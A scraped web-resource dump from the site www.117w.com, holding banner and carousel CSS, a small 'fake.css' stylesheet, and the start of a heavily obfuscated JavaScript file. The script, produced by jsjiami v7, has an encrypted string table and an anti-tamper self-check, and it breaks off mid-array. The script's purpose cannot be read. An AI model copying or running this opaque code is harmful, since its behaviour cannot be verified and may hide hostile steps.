.pep-banner-notices .hasTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 172px)
}

.pep-banner-notices .noTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 46px)
}

.pep-banner-notices .banner-title {
	width: 720px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-banner-notices .banner-summary,
.pep-banner-notices .banner-summary p {
	display: -webkit-box;
	width: 560px;
	max-height: 144px;
	margin-top: 8px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 6;
	overflow: hidden
}

.pep-banner-notices .banner-summary p {
	margin-top: 0
}

.pep-banner-notices .btn-group {
	margin-top: 24px;
	font-size: 0
}

.pep-banner-notices .btn-group .por-btn {
	margin-right: 16px
}

.pep-banner-notices>.por-section {
	position: absolute;
	bottom: 0;
	z-index: 2;
	left: 0;
	right: 0;
	width: 100%;
	padding: 0;
	background-color: transparent
}

.pep-banner-notices>.por-section>.por-container {
	position: relative;
	z-index: 3
}

.pep-banner-notices .por-tab-wrapper {
	padding: 20px 0
}

.pep-banner-notices [class^=por-col-]+.pep-banner-notices [class^=por-col-] .ad-card {
	border-left: 1px #8a8e99
}

.pep-banner-notices .por-col-5 {
	max-width: 20%
}

.pep-banner-notices .por-col-7 {
	max-width: 14.28571%
}

.pep-banner-notices .por-tab {
	border-bottom: none
}

.pep-banner-notices .por-tab-text {
	font-size: 14px
}

.pep-banner-notices a[class^=por-col-]:not([href]) {
	cursor: default
}

.pep-banner-notices .ad-card {
	padding: 4px 32px;
	text-align: center
}

.pep-banner-notices .ad-card.hasIcon {
	text-align: left
}

.pep-banner-notices .ad-card.hasIcon .ad-summary,
.pep-banner-notices .ad-card.hasIcon .ad-title {
	margin-left: 64px
}

.pep-banner-notices [class^=por-col-]+[class^=por-col-] .ad-card {
	border-left: 1px solid #8a8e99
}

.pep-banner-notices[data-theme=light] [class^=por-col-]+[class^=por-col-] .ad-card {
	border-color: rgba(138, 142, 153, .4)
}

.pep-banner-notices .ad-icon {
	float: left;
	width: 48px;
	height: 48px;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 100%
}

.pep-banner-notices .ad-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-banner-notices .ad-summary {
	margin-top: 4px
}

.pep-banner-notices .ad-summary,
.pep-banner-notices .ad-summary>p {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-banner-notices[data-theme=blue] .ad-summary {
	opacity: .8
}

.pep-banner-notices[data-theme=blue] .banner-notice-item>a .before-line {
	border-color: #fff
}

.pep-banner-notices[data-theme=blue] [class^=por-col-]+[class^=por-col-] .ad-card {
	border-left: 1px solid rgba(222, 225, 230, .2)
}

.pep-banner-notices .hasTab .por-carousel-pagination {
	bottom: 156px
}

.pep-banner-notices .hideTab .por-carousel-pagination {
	bottom: 114px
}

.pep-banner-notices .banner-notice {
	margin-top: 16px;
	width: 862px;
	line-height: 18px
}

.pep-banner-notices .banner-notice-item {
	opacity: .8
}

.pep-banner-notices .banner-notice-item.por-link-red {
	opacity: 1
}

.pep-banner-notices .banner-notice-item>a {
	display: block;
	font-size: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-banner-notices .banner-notice-item>a object,
.pep-banner-notices .banner-notice-item>a p {
	display: inline-block;
	width: calc(100% - 14px);
	font-size: 12px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	vertical-align: middle
}

.pep-banner-notices .banner-notice-item>a .before-line {
	width: 6px;
	margin-right: 8px;
	border-top: 2px solid #8a8e99;
	vertical-align: -1px
}

.pep-banner-notices .banner-notice-item+.banner-notice-item {
	margin-top: 4px
}

@media (min-width:768px) {
	.pep-banner-notices>.por-section:after {
		position: absolute;
		content: "";
		left: 0;
		right: 0;
		bottom: 0;
		height: 96px;
		background-color: hsla(0, 0%, 100%, .8)
	}
}

@media (max-width:1023px) {
	.pep-banner-notices .banner-notice {
		width: 100%
	}
}

@media (max-width:767px) {
	.pep-banner-notices .por-carousel {
		height: 200px !important
	}

	.pep-banner-notices .por-carousel-slide>.pc {
		display: none
	}

	.pep-banner-notices .por-carousel-slide>.mb {
		display: block
	}

	.pep-banner-notices .por-carousel-slide .por-container {
		height: 200px !important
	}

	.pep-banner-notices .hasPagination .por-carousel-slide .por-container {
		height: 182px !important
	}

	.pep-banner-notices .banner-title {
		width: 100%;
		font-size: 24px;
		line-height: 30px
	}

	.pep-banner-notices .banner-summary {
		width: 100%;
		margin-top: 8px;
		font-size: 12px;
		line-height: 18px
	}

	.pep-banner-notices .banner-summary p {
		width: 100%
	}

	.pep-banner-notices .btn-group {
		margin-top: 16px
	}

	.pep-banner-notices .btn-group .por-btn:nth-child(n+3),
	.pep-banner-notices>.por-section {
		display: none
	}

	.pep-banner-notices .por-carousel-pagination {
		bottom: 10px !important
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.117w.com/fake.css
body_size: 371
content:
.nav-primary > ul > .dropdown-submenu:hover > a,.nav-primary > ul > .dropdown-submenu:focus > a,.nav-primary > ul > li > a:hover,.nav-primary > ul > li > a:focus,.nav-primary > ul > li > a:active,.nav-primary > ul > li.active > a {
	color:#fff;
	background: var(--zdans);
}

.hide-ipt{
	display: none!important;
}


.security-stype ul li{
	margin-left: 24px!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1//js/1.0.2/index.js
body_size: 29198
content:
var version_='jsjiami.com.v7';var _0x28c483=_0x1615;function _0x1615(_0x3099fe,_0x2bad37){var _0x217618=_0x1823();return _0x1615=function(_0x5606c2,_0x46b0fc){_0x5606c2=_0x5606c2-0x182;var _0x2c7d70=_0x217618[_0x5606c2];if(_0x1615['\x6d\x4a\x42\x48\x63\x42']===undefined){var _0x124ffa=function(_0x2a1d0e){var _0x22c03c='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x2f03a2='',_0x2b33d9='',_0x147ffd=_0x2f03a2+_0x124ffa;for(var _0x44aaa9=0x0,_0x2187cb,_0x1c0443,_0xbfb5ff=0x0;_0x1c0443=_0x2a1d0e['\x63\x68\x61\x72\x41\x74'](_0xbfb5ff++);~_0x1c0443&&(_0x2187cb=_0x44aaa9%0x4?_0x2187cb*0x40+_0x1c0443:_0x1c0443,_0x44aaa9++%0x4)?_0x2f03a2+=_0x147ffd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xbfb5ff+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2187cb>>(-0x2*_0x44aaa9&0x6)):_0x44aaa9:0x0){_0x1c0443=_0x22c03c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1c0443);}for(var _0x3e08b6=0x0,_0x38d5f9=_0x2f03a2['\x6c\x65\x6e\x67\x74\x68'];_0x3e08b6<_0x38d5f9;_0x3e08b6++){_0x2b33d9+='\x25'+('\x30\x30'+_0x2f03a2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e08b6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2b33d9);};var _0x1caae4=function(_0x3970d1,_0x368912){var _0x2cafa1=[],_0x38c7b9=0x0,_0x433895,_0x2dc820='';_0x3970d1=_0x124ffa(_0x3970d1);var _0x58b07d;for(_0x58b07d=0x0;_0x58b07d<0x100;_0x58b07d++){_0x2cafa1[_0x58b07d]=_0x58b07d;}for(_0x58b07d=0x0;_0x58b07d<0x100;_0x58b07d++){_0x38c7b9=(_0x38c7b9+_0x2cafa1[_0x58b07d]+_0x368912['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58b07d%_0x368912['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x433895=_0x2cafa1[_0x58b07d],_0x2cafa1[_0x58b07d]=_0x2cafa1[_0x38c7b9],_0x2cafa1[_0x38c7b9]=_0x433895;}_0x58b07d=0x0,_0x38c7b9=0x0;for(var _0xcd8442=0x0;_0xcd8442<_0x3970d1['\x6c\x65\x6e\x67\x74\x68'];_0xcd8442++){_0x58b07d=(_0x58b07d+0x1)%0x100,_0x38c7b9=(_0x38c7b9+_0x2cafa1[_0x58b07d])%0x100,_0x433895=_0x2cafa1[_0x58b07d],_0x2cafa1[_0x58b07d]=_0x2cafa1[_0x38c7b9],_0x2cafa1[_0x38c7b9]=_0x433895,_0x2dc820+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3970d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcd8442)^_0x2cafa1[(_0x2cafa1[_0x58b07d]+_0x2cafa1[_0x38c7b9])%0x100]);}return _0x2dc820;};_0x1615['\x69\x69\x44\x42\x63\x61']=_0x1caae4,_0x3099fe=arguments,_0x1615['\x6d\x4a\x42\x48\x63\x42']=!![];}var _0xec4e9e=_0x217618[0x0],_0x1823db=_0x5606c2+_0xec4e9e,_0x16152c=_0x3099fe[_0x1823db];if(!_0x16152c){if(_0x1615['\x4d\x44\x72\x72\x65\x6b']===undefined){var _0x2cb3bb=function(_0x2e0bde){this['\x62\x57\x67\x76\x58\x6a']=_0x2e0bde,this['\x4f\x4c\x55\x56\x66\x7a']=[0x1,0x0,0x0],this['\x47\x69\x64\x43\x6e\x59']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x5a\x6e\x4c\x53\x68\x75']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x45\x4c\x50\x61\x73\x76']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cb3bb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x67\x45\x43\x4a\x48']=function(){var _0x448a27=new RegExp(this['\x5a\x6e\x4c\x53\x68\x75']+this['\x45\x4c\x50\x61\x73\x76']),_0xf45aad=_0x448a27['\x74\x65\x73\x74'](this['\x47\x69\x64\x43\x6e\x59']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x4f\x4c\x55\x56\x66\x7a'][0x1]:--this['\x4f\x4c\x55\x56\x66\x7a'][0x0];return this['\x67\x50\x78\x53\x59\x6e'](_0xf45aad);},_0x2cb3bb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x50\x78\x53\x59\x6e']=function(_0x247d18){if(!Boolean(~_0x247d18))return _0x247d18;return this['\x70\x72\x48\x6c\x53\x63'](this['\x62\x57\x67\x76\x58\x6a']);},_0x2cb3bb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x72\x48\x6c\x53\x63']=function(_0x5c1364){for(var _0x80a359=0x0,_0x2c12cf=this['\x4f\x4c\x55\x56\x66\x7a']['\x6c\x65\x6e\x67\x74\x68'];_0x80a359<_0x2c12cf;_0x80a359++){this['\x4f\x4c\x55\x56\x66\x7a']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x2c12cf=this['\x4f\x4c\x55\x56\x66\x7a']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c1364(this['\x4f\x4c\x55\x56\x66\x7a'][0x0]);},new _0x2cb3bb(_0x1615)['\x79\x67\x45\x43\x4a\x48'](),_0x1615['\x4d\x44\x72\x72\x65\x6b']=!![];}_0x2c7d70=_0x1615['\x69\x69\x44\x42\x63\x61'](_0x2c7d70,_0x46b0fc),_0x3099fe[_0x1823db]=_0x2c7d70;}else _0x2c7d70=_0x16152c;return _0x2c7d70;},_0x1615(_0x3099fe,_0x2bad37);}function _0x1823(){var _0x45aaba=(function(){return[version_,'\x56\x6a\x4e\x73\x56\x6a\x68\x48\x68\x69\x75\x71\x61\x48\x53\x6d\x77\x69\x62\x2e\x66\x4d\x63\x6f\x4c\x6d\x53\x66\x70\x2e\x79\x78\x47\x76\x52\x37\x66\x47\x75\x77\x3d\x3d','\x57\x50\x78\x64\x4b\x4e\x4e\x63\x53\x53\x6b\x31','\x43\x4b\x37\x63\x50\x77\x69\x6d','\x62\x53\x6b\x46\x57\x35\x4a\x63\x47\x32\x69\x55\x6f\x61','\x66\x4c\x72\x76\x57\x50\x57\x6a','\x57\x4f\x6d\x73\x57\x4f\x6a\x6c\x44\x43\x6f\x4e\x6f\x61','\x41\x62\x50\x70\x68\x43\x6b\x4d','\x78\x4d\x68\x63\x52\x68\x47\x31\x71\x48\x53\x66\x46\x43\x6b\x31','\x77\x53\x6b\x47\x57\x50\x42\x64\x50\x4a\x4f','\x69\x30\x33\x64\x49\x58\x4f','\x7a\x53\x6b\x48\x68\x61\x38','\x57\x52\x39\x59\x72\x58\x58\x79','\x41\x6d\x6b\x6e\x64\x59\x78\x64\x4d\x57','\x79\x62\x69\x31\x57\x36\x6d','\x57\x50\x43\x64\x57\x50\x71\x75\x69\x57\x6d\x49','\x43\x53\x6b\x76\x57\x4f\x37\x64\x4e\x48\x64\x63\x47\x6d\x6f\x39','\x78\x53\x6f\x58\x57\x51\x2f\x64\x49\x68\x4b','\x57\x50\x6d\x6b\x57\x4f\x4c\x76\x57\x4f\x57','\x57\x52\x47\x34\x57\x50\x76\x65\x57\x50\x34','\x46\x75\x78\x63\x4d\x65\x62\x68','\x65\x6d\x6b\x74\x57\x34\x4e\x63\x4e\x4d\x71\x6f\x6a\x68\x6d','\x57\x52\x5a\x64\x50\x66\x6d\x54\x57\x52\x4b','\x57\x4f\x62\x52\x57\x50\x30\x57\x57\x4f\x65','\x61\x48\x6c\x63\x4c\x6d\x6f\x59\x57\x34\x57','\x44\x53\x6f\x6c\x61\x4c\x47\x58','\x64\x57\x5a\x63\x54\x68\x39\x7a\x6c\x57\x38\x6d','\x57\x52\x5a\x64\x51\x33\x4a\x63\x51\x6d\x6b\x7a','\x69\x71\x52\x64\x52\x6d\x6f\x36\x57\x52\x4b','\x77\x4b\x64\x63\x48\x65\x6e\x61','\x44\x43\x6b\x65\x57\x50\x64\x64\x4c\x71','\x57\x52\x4f\x64\x79\x48\x75\x2f','\x71\x38\x6f\x2b\x57\x50\x5a\x64\x4e\x61','\x6f\x4e\x76\x4c\x7a\x76\x38','\x57\x52\x66\x70\x57\x51\x57\x57\x57\x52\x57','\x57\x52\x52\x64\x55\x78\x37\x63\x52\x53\x6b\x41','\x6e\x53\x6f\x70\x6c\x53\x6b\x72\x57\x35\x79','\x71\x32\x34\x6c\x69\x38\x6f\x38','\x77\x53\x6f\x2f\x57\x4f\x4c\x6c\x78\x6d\x6f\x4e\x57\x34\x53','\x43\x38\x6f\x6e\x57\x50\x4e\x64\x48\x77\x34','\x57\x52\x54\x61\x57\x36\x50\x46\x57\x52\x5a\x64\x47\x53\x6f\x77','\x65\x6d\x6b\x78\x57\x34\x74\x63\x48\x77\x71','\x61\x61\x52\x64\x4d\x53\x6f\x7a\x57\x52\x4f','\x57\x51\x56\x64\x49\x30\x48\x70\x57\x50\x30','\x57\x37\x43\x45\x44\x73\x61','\x64\x4e\x54\x66\x57\x51\x39\x6c','\x46\x48\x54\x76\x6d\x38\x6b\x6a','\x76\x65\x46\x63\x50\x73\x31\x4f','\x66\x43\x6f\x35\x57\x35\x78\x64\x4e\x53\x6b\x55','\x57\x36\x69\x56\x76\x61\x46\x64\x4e\x47','\x78\x43\x6b\x7a\x57\x34\x56\x63\x4e\x61\x74\x64\x4f\x65\x4e\x64\x4c\x53\x6b\x34\x6e\x76\x2f\x63\x4a\x4c\x47\x32\x57\x51\x68\x64\x4a\x48\x53\x54\x57\x52\x68\x63\x49\x53\x6f\x71','\x77\x6d\x6f\x31\x57\x50\x31\x56\x73\x6d\x6f\x4f\x57\x35\x43','\x57\x50\x6a\x52\x74\x71\x35\x32','\x45\x31\x56\x63\x51\x77\x48\x66','\x74\x43\x6f\x70\x66\x32\x71\x32','\x57\x50\x70\x64\x51\x4b\x34','\x57\x50\x4c\x49\x57\x51\x4b\x4f\x57\x50\x75','\x77\x63\x2f\x64\x50\x67\x6c\x63\x55\x57','\x57\x34\x79\x41\x57\x52\x66\x38\x57\x50\x68\x64\x55\x38\x6f\x4b','\x62\x33\x76\x70\x79\x68\x4a\x63\x4c\x6d\x6b\x7a\x57\x34\x4b','\x61\x53\x6b\x78\x57\x35\x4a\x63\x47\x67\x4b','\x43\x73\x72\x6a\x65\x53\x6b\x2b','\x72\x78\x37\x63\x47\x62\x7a\x58','\x74\x64\x71\x34\x57\x35\x65\x42','\x57\x34\x58\x2b\x67\x74\x79\x43\x69\x38\x6b\x78\x57\x50\x6c\x63\x4b\x57','\x45\x30\x70\x63\x48\x63\x48\x44','\x45\x53\x6b\x43\x66\x47\x2f\x64\x4b\x71','\x44\x43\x6b\x2f\x57\x51\x74\x64\x49\x5a\x4f','\x77\x43\x6b\x4b\x57\x35\x5a\x63\x48\x48\x4f','\x70\x47\x5a\x64\x4b\x43\x6f\x49\x57\x50\x69','\x75\x53\x6f\x39\x6c\x31\x53\x4a','\x63\x4a\x46\x64\x56\x53\x6f\x38\x57\x52\x61','\x77\x76\x56\x63\x48\x48\x6e\x36','\x6f\x53\x6b\x36\x57\x36\x78\x64\x49\x38\x6b\x77','\x6c\x53\x6f\x42\x57\x37\x2f\x64\x47\x6d\x6b\x66\x57\x52\x68\x63\x4e\x4b\x69','\x69\x43\x6f\x62\x57\x37\x53\x73\x6f\x53\x6b\x31\x57\x52\x57','\x6e\x48\x56\x64\x52\x43\x6f\x6c\x57\x4f\x64\x64\x4b\x57\x43','\x78\x43\x6b\x7a\x57\x34\x56\x63\x4e\x71\x74\x64\x55\x31\x70\x64\x4b\x38\x6b\x34\x6e\x76\x33\x63\x56\x33\x4b\x57\x57\x52\x6c\x64\x48\x74\x30\x45\x57\x51\x64\x63\x47\x6d\x6f\x6c','\x42\x66\x74\x63\x47\x57\x62\x67','\x72\x53\x6f\x53\x57\x50\x56\x64\x4c\x68\x5a\x64\x52\x61','\x64\x6d\x6f\x6b\x57\x35\x6a\x69\x41\x47','\x57\x34\x4b\x51\x78\x31\x6d\x49','\x72\x76\x54\x72\x72\x47','\x57\x50\x6a\x70\x57\x52\x53\x5a\x57\x52\x6c\x63\x50\x4d\x5a\x63\x50\x58\x4e\x63\x53\x38\x6f\x43\x70\x38\x6f\x31\x44\x64\x52\x63\x4f\x4b\x4f','\x57\x51\x70\x63\x55\x59\x46\x63\x53\x76\x4a\x63\x54\x65\x56\x64\x48\x43\x6f\x31\x62\x4b\x48\x4f\x6f\x63\x68\x63\x4f\x62\x5a\x63\x56\x38\x6f\x7a','\x64\x73\x5a\x63\x4e\x43\x6f\x69\x57\x37\x30','\x57\x50\x30\x4d\x72\x74\x4b','\x66\x43\x6f\x65\x70\x53\x6b\x31\x57\x34\x37\x63\x55\x67\x47','\x57\x4f\x57\x48\x57\x52\x66\x30\x57\x50\x47','\x67\x4b\x6e\x41\x57\x35\x52\x63\x56\x43\x6f\x7a\x69\x47','\x57\x50\x4c\x70\x57\x51\x65\x68\x57\x52\x6c\x63\x54\x57','\x57\x4f\x30\x33\x74\x58\x6d\x4b','\x6f\x6d\x6f\x2f\x75\x38\x6b\x48\x57\x37\x4a\x63\x4a\x71','\x77\x4b\x39\x73\x57\x35\x78\x63\x52\x43\x6f\x68\x6a\x71','\x57\x52\x68\x63\x4c\x67\x46\x63\x49\x58\x65','\x62\x53\x6f\x49\x57\x36\x39\x69\x43\x47','\x69\x77\x62\x30\x57\x4f\x53','\x7a\x6d\x6f\x63\x57\x51\x31\x46\x76\x57','\x75\x43\x6b\x4c\x69\x59\x39\x7a\x57\x35\x70\x64\x55\x49\x30\x6d\x57\x50\x44\x6e\x57\x51\x4a\x63\x54\x53\x6f\x61\x57\x35\x76\x4d\x57\x36\x70\x64\x4d\x38\x6f\x47\x79\x77\x4f','\x6b\x68\x58\x55','\x45\x4a\x6e\x51\x69\x6d\x6b\x61','\x78\x38\x6f\x48\x57\x34\x33\x64\x4a\x53\x6b\x70\x57\x34\x71\x68\x6b\x57','\x74\x53\x6b\x75\x69\x58\x74\x64\x4b\x57','\x64\x47\x78\x64\x48\x74\x6d\x34\x46\x77\x75\x6e\x66\x5a\x54\x64\x57\x36\x6d\x52','\x6c\x31\x35\x38\x57\x50\x66\x46','\x70\x66\x56\x63\x49\x47\x74\x64\x4a\x43\x6f\x38\x6c\x71','\x61\x4a\x37\x63\x47\x53\x6f\x53\x57\x36\x61','\x69\x53\x6b\x62\x57\x34\x52\x63\x47\x78\x38','\x76\x38\x6f\x63\x69\x53\x6b\x45\x57\x34\x52\x63\x51\x78\x6d','\x57\x50\x69\x35\x57\x52\x72\x58\x57\x52\x53','\x57\x51\x54\x6b\x57\x36\x76\x45\x57\x52\x64\x64\x48\x47','\x74\x4c\x58\x6e\x45\x61\x71','\x73\x32\x7a\x2f\x7a\x62\x65','\x78\x31\x35\x61\x57\x34\x79','\x65\x67\x72\x69\x43\x33\x4e\x63\x52\x6d\x6b\x63','\x79\x4b\x4e\x63\x56\x48\x72\x47','\x70\x6d\x6f\x42\x57\x35\x37\x64\x53\x43\x6b\x77\x57\x52\x56\x63\x4d\x61','\x57\x35\x6d\x49\x71\x43\x6b\x37\x57\x52\x53','\x64\x66\x5a\x64\x51\x5a\x64\x64\x56\x61','\x57\x51\x61\x31\x76\x38\x6f\x6d','\x7a\x4d\x5a\x63\x55\x75\x39\x73','\x44\x53\x6b\x79\x57\x52\x31\x47\x65\x43\x6b\x46\x57\x50\x31\x41\x57\x4f\x4f\x73','\x79\x53\x6b\x64\x57\x50\x52\x64\x4c\x61\x74\x63\x4e\x43\x6f\x47\x72\x66\x43','\x57\x50\x61\x65\x57\x4f\x66\x6f\x43\x38\x6f\x51','\x6e\x38\x6b\x6a\x57\x34\x42\x64\x4a\x43\x6b\x31\x57\x34\x47\x4e\x6e\x58\x7a\x54','\x44\x4a\x61\x34\x57\x37\x43\x45','\x57\x35\x79\x79\x73\x53\x6b\x43\x57\x50\x4f','\x61\x43\x6f\x44\x57\x35\x4b\x30\x67\x71','\x71\x30\x76\x64\x77\x47','\x44\x57\x6d\x54\x57\x36\x53\x34','\x57\x51\x52\x63\x50\x32\x37\x63\x4f\x63\x53','\x69\x62\x56\x64\x55\x38\x6f\x67\x57\x50\x74\x64\x4e\x62\x79','\x7a\x66\x64\x63\x52\x76\x38\x78\x78\x71','\x57\x51\x61\x6c\x6b\x64\x4a\x63\x50\x53\x6b\x38\x57\x37\x34\x73\x57\x50\x48\x4d\x6c\x61','\x46\x38\x6b\x6d\x68\x71','\x57\x50\x38\x66\x57\x51\x61\x42\x69\x61','\x57\x52\x64\x63\x4e\x30\x4a\x63\x54\x64\x57','\x66\x38\x6b\x55\x57\x34\x75\x6c','\x57\x37\x72\x4a\x76\x43\x6f\x71\x45\x38\x6f\x43\x75\x30\x4f','\x43\x38\x6f\x44\x68\x4c\x71\x67','\x75\x4c\x54\x37\x57\x37\x6c\x63\x47\x47','\x7a\x4d\x52\x63\x47\x4c\x34\x48','\x75\x6d\x6b\x6b\x65\x57\x70\x64\x49\x71','\x76\x31\x34\x33\x70\x38\x6f\x6c','\x57\x35\x57\x46\x42\x6d\x6b\x49\x57\x51\x64\x64\x50\x53\x6b\x52\x74\x53\x6f\x4d\x57\x36\x30','\x75\x6d\x6f\x33\x57\x4f\x2f\x64\x51\x66\x43','\x57\x50\x62\x73\x57\x52\x38\x70\x57\x52\x74\x63\x51\x33\x6d','\x61\x4c\x33\x64\x56\x62\x37\x64\x49\x47','\x68\x33\x4c\x73\x57\x51\x7a\x70','\x7a\x72\x57\x6f\x57\x36\x38\x31','\x76\x38\x6f\x72\x65\x4e\x4b\x6c\x57\x34\x46\x64\x4d\x43\x6b\x53\x74\x38\x6f\x68','\x68\x43\x6f\x33\x57\x37\x53\x39\x6b\x47','\x6c\x68\x68\x64\x56\x59\x4a\x64\x4c\x47','\x70\x38\x6f\x37\x75\x6d\x6b\x66\x57\x37\x34','\x42\x38\x6f\x2b\x57\x50\x31\x77\x45\x71','\x57\x4f\x65\x43\x57\x52\x66\x4d\x57\x50\x78\x64\x4f\x6d\x6f\x35\x57\x37\x2f\x63\x47\x43\x6b\x51\x57\x36\x37\x63\x48\x62\x46\x63\x50\x57\x7a\x4e\x57\x35\x69','\x57\x50\x43\x73\x76\x53\x6f\x63\x41\x71','\x43\x38\x6b\x4e\x61\x72\x61','\x46\x68\x70\x63\x4e\x57\x39\x37','\x77\x43\x6b\x74\x57\x35\x68\x63\x52\x62\x2f\x64\x56\x65\x4a\x64\x4c\x6d\x6b\x4c\x6e\x65\x47','\x57\x52\x71\x59\x57\x52\x76\x75\x57\x52\x47','\x78\x30\x4c\x4b\x57\x34\x78\x63\x4d\x71','\x44\x76\x68\x63\x4d\x4e\x38\x6b\x72\x62\x65\x78','\x74\x76\x50\x79\x57\x35\x33\x63\x52\x61','\x6a\x68\x39\x50\x57\x50\x79','\x62\x53\x6f\x59\x57\x34\x76\x59\x41\x57','\x57\x52\x65\x58\x73\x38\x6f\x6d\x42\x43\x6f\x43\x43\x47','\x63\x4c\x50\x34\x57\x51\x62\x6b','\x70\x53\x6f\x72\x57\x34\x52\x64\x4c\x43\x6b\x63\x57\x52\x74\x63\x48\x61','\x57\x4f\x37\x64\x4c\x4e\x75\x71\x57\x52\x30','\x69\x72\x56\x64\x56\x38\x6f\x4a\x57\x50\x56\x64\x4b\x72\x7a\x55\x6a\x64\x61\x31\x71\x38\x6f\x63\x72\x57','\x65\x32\x72\x41\x71\x78\x4a\x63\x55\x43\x6b\x41\x57\x35\x57\x56\x57\x51\x78\x63\x48\x62\x42\x63\x54\x30\x48\x59\x57\x35\x72\x6f\x43\x53\x6b\x31\x57\x52\x54\x72\x57\x37\x43','\x78\x61\x7a\x37\x68\x6d\x6b\x4a\x57\x52\x75\x33\x57\x50\x56\x63\x49\x57','\x57\x37\x69\x75\x73\x6d\x6b\x43\x57\x52\x6d','\x57\x34\x61\x50\x57\x51\x42\x63\x53\x6d\x6f\x44','\x67\x68\x68\x64\x4d\x71\x33\x64\x54\x57','\x78\x30\x5a\x63\x4a\x65\x39\x2f','\x6a\x75\x4e\x64\x48\x47\x52\x64\x4c\x47','\x75\x43\x6b\x4c\x69\x5a\x39\x63\x57\x34\x74\x64\x4f\x49\x4b\x5a\x57\x50\x48\x65\x57\x51\x2f\x63\x4e\x53\x6f\x43\x57\x36\x66\x36\x57\x36\x70\x64\x4d\x38\x6f\x47\x79\x77\x4f','\x57\x52\x2f\x64\x50\x4b\x76\x62\x57\x4f\x69\x38\x72\x57\x68\x64\x47\x53\x6b\x2f\x57\x50\x52\x64\x55\x64\x30\x42\x68\x6d\x6f\x67\x75\x59\x46\x63\x4a\x43\x6f\x33\x57\x35\x30\x45\x62\x58\x56\x63\x49\x43\x6f\x5a\x57\x52\x6e\x46','\x57\x50\x7a\x66\x57\x51\x65\x74\x57\x52\x6c\x63\x52\x78\x78\x63\x4f\x74\x2f\x63\x55\x43\x6f\x61','\x76\x43\x6b\x6d\x57\x34\x56\x63\x52\x61','\x63\x77\x35\x75\x57\x51\x53\x35'].concat((function(){return['\x78\x62\x34\x76\x57\x35\x6d\x54','\x57\x51\x37\x63\x4b\x74\x56\x63\x53\x78\x69','\x61\x74\x52\x63\x4a\x38\x6f\x79\x57\x34\x30','\x57\x50\x65\x75\x57\x4f\x30\x76','\x74\x75\x4f\x69\x6b\x43\x6f\x38','\x57\x34\x46\x64\x4a\x72\x33\x63\x56\x38\x6f\x66\x6b\x4b\x30\x4e\x57\x50\x72\x73\x57\x34\x4f','\x72\x66\x37\x63\x55\x62\x6a\x65','\x6a\x4b\x33\x64\x48\x61\x5a\x64\x4a\x6d\x6b\x49\x6f\x68\x34','\x6a\x38\x6f\x59\x68\x53\x6b\x73\x57\x34\x57','\x75\x53\x6f\x77\x66\x4d\x71\x32\x57\x36\x46\x64\x47\x53\x6b\x4b\x78\x38\x6f\x72\x75\x57','\x62\x75\x64\x64\x54\x5a\x33\x64\x53\x47','\x68\x6d\x6f\x38\x57\x36\x42\x64\x4d\x38\x6b\x73','\x57\x4f\x71\x52\x57\x52\x66\x6b\x57\x50\x6d','\x75\x33\x75\x2b\x68\x43\x6f\x4e','\x57\x4f\x2f\x63\x48\x59\x78\x63\x56\x30\x42\x63\x55\x71','\x77\x4e\x66\x70\x79\x67\x33\x63\x52\x6d\x6b\x41\x57\x35\x47\x62\x57\x50\x46\x63\x49\x58\x68\x63\x56\x76\x44\x43\x57\x4f\x62\x30\x41\x6d\x6b\x50\x57\x52\x44\x6e','\x76\x75\x4a\x63\x4e\x65\x34\x53','\x57\x4f\x57\x37\x73\x49\x38\x36\x66\x6d\x6b\x70\x57\x4f\x53','\x6e\x48\x2f\x64\x56\x38\x6f\x6c','\x44\x43\x6b\x57\x6c\x74\x78\x64\x51\x57','\x63\x38\x6f\x6d\x57\x35\x74\x63\x49\x5a\x33\x64\x51\x33\x2f\x64\x4e\x61','\x57\x50\x7a\x4e\x57\x35\x6e\x62\x57\x52\x30','\x57\x51\x43\x71\x57\x50\x6e\x70\x76\x57','\x41\x43\x6b\x72\x63\x49\x70\x64\x4d\x